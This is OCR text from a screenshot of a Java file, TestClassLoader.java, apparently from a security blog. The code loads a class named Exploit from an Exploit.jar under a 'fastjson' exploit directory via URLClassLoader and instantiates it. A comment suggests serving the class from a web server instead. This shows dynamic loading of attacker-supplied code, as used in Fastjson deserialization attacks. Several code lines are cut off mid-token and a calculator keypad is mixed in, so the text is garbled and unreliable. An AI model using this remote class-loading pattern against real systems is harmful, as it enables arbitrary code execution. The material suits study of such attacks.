 classloader src main java TestClassLoader main
TestClassLoader.java
1: Project
1 import java.io.IOException;
2 import java.net.URL;
3 import java.net.URLClassLoader;
4
5 public class TestClassLoader {
6 public static void main(Strin ClassNotFoundException, IllegalAccessException, InstantiationException {
7 // 也可以搭建个web服务器用htt
8 URL url = new URL( spec: " s/exp/exphub/fastjson/Exploit.jar");
9 URLClassLoader urlClassLo URL[]{url});
10 Class<?> exploit = urlCla loit");
11 exploit.newInstance();
12
13 }
14 }
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
initsec blog.gm7.org